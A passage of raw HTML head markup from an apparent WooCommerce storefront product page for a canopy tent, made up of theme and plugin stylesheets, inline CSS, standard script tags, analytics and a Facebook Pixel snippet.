<link rel='stylesheet' id='balloon-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=14012026043451' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.mygonetwork.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"6d69df2deb","ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"90d9a7a97b","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.mygonetwork.com\/product\/kw-rainbow-network-10-ft-aluminum-canopy-tent\/"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fab31dd4bf893f89e87edbd17cf266e","fragment_name":"wc_fragments_6fab31dd4bf893f89e87edbd17cf266e","request_timeout":"5000"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.mygonetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.mygonetwork.com/wp-json/wp/v2/product/345845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.mygonetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.mygonetwork.com/?p=345845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fkw-rainbow-network-10-ft-aluminum-canopy-tent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.mygonetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.mygonetwork.com%2Fproduct%2Fkw-rainbow-network-10-ft-aluminum-canopy-tent%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
